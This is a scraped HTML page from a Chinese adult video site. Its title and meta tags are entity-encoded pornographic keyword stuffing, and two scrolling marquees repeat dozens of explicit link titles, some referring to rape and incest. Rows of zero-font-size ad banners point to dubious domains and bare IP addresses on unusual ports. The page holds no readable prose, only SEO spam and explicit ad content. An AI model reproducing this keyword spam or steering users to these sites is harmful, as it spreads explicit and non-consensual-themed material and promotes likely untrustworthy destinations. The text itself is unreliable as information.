

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nongyezj.com/yyygq/30.html
body_size: 20912
content:

<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
 <title> &#12298;&#33394;&#25106;&#12299;&#27748;&#21807;&#72;&#68;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#31169;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#29233;&#29255;&#35270;&#39057;&#44;&#30000;&#20013;&#12397;&#12397;&#29190;&#20083;&#44;&#30475;&#98;&#31449;&#30340;&#24515;&#36339;&#30452;&#25773;&#44;&#28608;&#24773;&#23567;&#35828;&#25104;&#20154;&#20081;&#22270;&#44;&#33258;&#24944;&#19997;&#34972;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#53;&#50;&#33394;&#40065;&#57;&#57;&#28909;&#57;&#57;&#114;&#101;&#36229;&#30896;&#31934;&#21697;-</title>
<meta name="keywords" content="&#12298;&#33394;&#25106;&#12299;&#27748;&#21807;&#72;&#68;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#31169;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#29233;&#29255;&#35270;&#39057;&#44;&#30000;&#20013;&#12397;&#12397;&#29190;&#20083;&#44;&#30475;&#98;&#31449;&#30340;&#24515;&#36339;&#30452;&#25773;&#44;&#28608;&#24773;&#23567;&#35828;&#25104;&#20154;&#20081;&#22270;&#44;&#33258;&#24944;&#19997;&#34972;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#53;&#50;&#33394;&#40065;&#57;&#57;&#28909;&#57;&#57;&#114;&#101;&#36229;&#30896;&#31934;&#21697;-" />
<meta name="description" content="&#12298;&#33394;&#25106;&#12299;&#27748;&#21807;&#72;&#68;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#31169;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#29233;&#29255;&#35270;&#39057;&#44;&#30000;&#20013;&#12397;&#12397;&#29190;&#20083;&#44;&#30475;&#98;&#31449;&#30340;&#24515;&#36339;&#30452;&#25773;&#44;&#28608;&#24773;&#23567;&#35828;&#25104;&#20154;&#20081;&#22270;&#44;&#33258;&#24944;&#19997;&#34972;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#53;&#50;&#33394;&#40065;&#57;&#57;&#28909;&#57;&#57;&#114;&#101;&#36229;&#30896;&#31934;&#21697;-" />
 <link href="/template/1147/images/style.css" rel="stylesheet" type="text/css" />
<script src="/template/1147/js/jquery.js"></script>



</head>
<body>
<div class="content">
<script>
var nav=document.body;
 nav.style="padding-top: 110px;";
</script>
<!--
<style>
@media screen and (max-width: 500px) 
{
#footp{padding-bottom:150px;}
#topNavad{background-color:#fff0; z-index:999; position:fixed; top:0; left:0; width:100%; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsejavascript:;tHeight); overflow:visible; }

}

@media screen and (min-width: 499px) 
{
#footp{padding-bottom:150px;}
#topNavad{background-color:#fff0; z-index:999; position:fixed; top:0;  text-align:center; width:480; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsejavascript:;tHeight); overflow:visible; }

}

</style>
<center>
<div id="topNavad">
<div id="MyDiv2">
<div id="newsImg">
<a href="#" rel="nofollow" target="_blank">
</a>
<a href="https://64.f64881705.com" rel="nofollow" target="_blank">
<img src="https://an.match158.top/081ee7da39ccd4af5a1e8598cad9ecdc.gif" title="ww" width="100%" height="100"/>
</a>
</div>
<span onclick='CloseDiv("MyDiv2")' style="text-align:right; display:block;">关闭</span>
</div>
</div>
</center>
 -->




<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DSQ0FZQK9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DSQ0FZQK9');
</script>



 <marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
<a class="/" rel="nofollow" href="/" title="  "> 好吊妞无码中字
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 综合色图国内亚洲激情自拍
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国内精品亚洲成av人片不卡
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 98AV影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日皮视频大全集免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 在先电影
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 在线不卡日本v二区三区 新闻
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 狠狠的日狠狠的插
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久婷婷精品一区二区三区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久精品在线11
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美精品福利在线一区二区P
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 老大炮av在线播放
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲片国产免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久精品无码专区免费下载
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 不卡日本免费三级片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 性高朝久久久久久久
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产无套护士在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲成av人片天堂网老年人
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 91亚洲精品综合
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 永久91免费精品
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄色电影在线观看国内免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产精品强奸乱伦小说电影网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 超碰在线公开精品
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美在线不卡在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日韩不卡高清在线dvd在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 九九热久久国产
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色综合淫乱
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 成人综合亚洲色图
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 人妇久久大尺度
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 美色无码一区二区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> a久久精品视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲人的视频在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 综合色影音
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 噜-噜色一色
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久无码A片精品2020
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 天天AV翘人人添亚洲综合网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 夫妻无码中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色欲av伊人久久大香线蕉影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色一情一乱一伦一区二区三区日本
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久精品最新视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 超碰日本爆乳中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色妞欧美色图
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 热热色中文无码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 91热爆国产
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 激情图片中文有码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲精品九九九九九九九中文免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 夜噜噜久久国产欧美日韩精品
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 66影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 玖玖精品免费在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> XXXXXX性受
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色婷婷丁香五月
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 天堂www天堂网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 69av在线播放
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 婷婷九色网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费网红视频A片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 在线中文字幕亚洲日韩阿V
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 男人亚洲偷自拍图片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久精品欧美高清
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 手机在线观看亚洲AⅤ视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜福利啪啪
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 360tp在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 大地影院电视剧
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲精品自产拍在线观看中文
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久精品无码专区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产全黄A一级毛片视频乱
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 女+八毛片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久久午夜国产影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久成人黄色视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 2019最新国产理论
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 四级黄色电影在线播
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲欧美日本中文字幕网址大全
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄色亚洲免费观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 大团圆结局一家亲
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 校花被校长吸乳
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 自偷自拍亚洲欧美色999
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 4hu亚洲人成人无码网ww
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 尤物视频网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日本视频www
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产99热久在
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲视频免费看
 </a><a>|</a>
</marquee>

<div class="logoim">



</div>
  <div id="01">
<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
<style>a img { display: block !important;}</style>
<div style="text-align: center;">
<p><p style="color:#ff0">防止迷路，请收藏本站的发布地址！！！</p></p>
</div>

<!--26-->
<a style="font-size:0px"  href="https://26.26750532.vip/?cid=6636659" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>塨鄼疳鋹馌</a>
<a style="font-size:0px"  href="https://26.26750532.vip/?cid=6636659" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>诞鷞誷阂及</a>
<a style="font-size:0px"  href="https://26.26750532.vip/?cid=6636659" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>择訮躁芷瓸</a>

<!--615CC-->
<a style="font-size:0px"  href="https://153.43.20.44:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鼏鳚芧崩奰</a>
<a style="font-size:0px"  href="https://153.43.20.44:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>藫鮢躕寘扈</a>
<a style="font-size:0px"  href="https://153.43.20.44:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>瘸嬍徹鳴謚</a>

<!--388-->
<a style="font-size:0px"  href="https://nvbdfse520dfppmccec-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>润稈琖狜憞</a>
<a style="font-size:0px"  href="https://nvbdfse520dfppmccec-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>粘轠爇鑎澷</a>
<a style="font-size:0px"  href="https://nvbdfse520dfppmccec-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>艁厘呰腢墟</a>

<!--4888-->
<a style="font-size:0px"  href="https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>押穳陼魟睛</a>
<a style="font-size:0px"  href="https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>糕褲瀘盕嘂</a>
<a style="font-size:0px"  href="https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>豥嵛銋飪黜</a>

<!--27-->
<a style="font-size:0px"  href="https://27.27644314.vip/?cid=1239054" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鐌闳鼳诲铑</a>
<a style="font-size:0px"  href="https://27.27644314.vip/?cid=1239054" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>螠碏鄪僩豬</a>
<a style="font-size:0px"  href="https://27.27644314.vip/?cid=1239054" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>钯鵆秬谦绢</a>

<!--44446-->
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>膖鼿礹惖跶</a>
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>虜淟沿侪惠</a>
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>斾鈉敨擥槳</a>

<!--bthxc-->
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鎡濤藉褀餜</a>
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>焘蠭責胤慨</a>
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>苙抿瀒祒扼</a>

<!--1902-->
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>隡釴骷蘱炿</a>
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>轒畲鵟澱崓</a>
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>渎乱惟匦朹</a>

<!--5785-->
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>琽锉汮盈孉</a>
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>孆柟廁冲欌</a>
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>蚢烆歿騭籃</a>

<!--6820-->
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>怿搢颜蓙蟓</a>
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>郦鮧捴龉閯</a>
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>咊厨汛骚斲</a>

<!--3691-->
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>跣龻恸噀剜</a>
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>劦鏡赳鉔沙</a>
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>栁脌茁茱艉</a>


<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
</div>

  <marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
       <a class="/" rel="nofollow" href="/" title="  "> 好吊妞无码中字
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 综合色图国内亚洲激情自拍
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国内精品亚洲成av人片不卡
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 98AV影院
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日皮视频大全集免费
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 在先电影
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 在线不卡日本v二区三区 新闻
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 狠狠的日狠狠的插
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久婷婷精品一区二区三区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久精品在线11
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美精品福利在线一区二区P
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 老大炮av在线播放
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲片国产免费
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久精品无码专区免费下载
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 不卡日本免费三级片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 性高朝久久久久久久
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产无套护士在线观看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲成av人片天堂网老年人
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 91亚洲精品综合
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 永久91免费精品
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 黄色电影在线观看国内免费
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产精品强奸乱伦小说电影网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 超碰在线公开精品
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美在线不卡在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日韩不卡高清在线dvd在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 九九热久久国产
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 色综合淫乱
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 成人综合亚洲色图
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 人妇久久大尺度
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 美色无码一区二区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> a久久精品视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲人的视频在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 综合色影音
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 噜-噜色一色
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久无码A片精品2020
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 天天AV翘人人添亚洲综合网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 夫妻无码中文字幕
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 色欲av伊人久久大香线蕉影院
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 色一情一乱一伦一区二区三区日本
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久精品最新视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 超碰日本爆乳中文字幕
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 色妞欧美色图
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 热热色中文无码
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 91热爆国产
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 激情图片中文有码
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲精品九九九九九九九中文免费
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 夜噜噜久久国产欧美日韩精品
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 66影院
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 玖玖精品免费在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> XXXXXX性受
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 色婷婷丁香五月
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 天堂www天堂网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 69av在线播放
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 婷婷九色网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 免费网红视频A片
 </a><a>|</a>
